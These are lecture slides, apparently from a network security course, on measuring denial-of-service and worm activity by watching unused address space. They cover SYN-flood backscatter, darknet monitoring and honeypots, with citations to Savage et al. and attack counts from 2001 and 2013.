Attacks in far corners of the Internet may produce traffic directed at your addresses
  “Backscatter”: responses of DoS victims to SYN packets from randomly spoofed IP addresses
  Random scanning by worms
Can combine with “honeypots”
  Any outbound connection from a honeypot behind an otherwise unused IP address means infection (why?)
  Can use this to analyze worm code (how?)
slide <number>

Slide 64

Backscatter of SYN Floods
[Savage et al.]
SYN with forged, random source IP address ⇒
SYN/ACK to random host
slide <number>

Slide 65
Measuring Backscatter
[Savage et al.]
Listen to unused IP addresss space (darknet)
A lonely SYN/ACK packet is likely to be the result of a SYN attack
2001: 400 SYN attacks/week
2013: 773 SYN attacks/24 hours
  Arbor Networks ATLAS
/8 network
0
monitor
2³²
slide <number>

